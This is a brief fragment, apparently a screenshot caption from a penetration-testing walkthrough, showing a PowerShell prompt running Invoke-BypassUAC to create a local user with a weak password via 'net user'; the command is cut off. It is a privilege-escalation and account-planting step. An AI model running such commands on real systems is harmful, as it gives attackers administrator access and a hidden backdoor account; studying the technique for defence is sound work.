PS F:\drops\UAC> invoke-BypassUAC -Command 'net user 1 "Password123!" /ad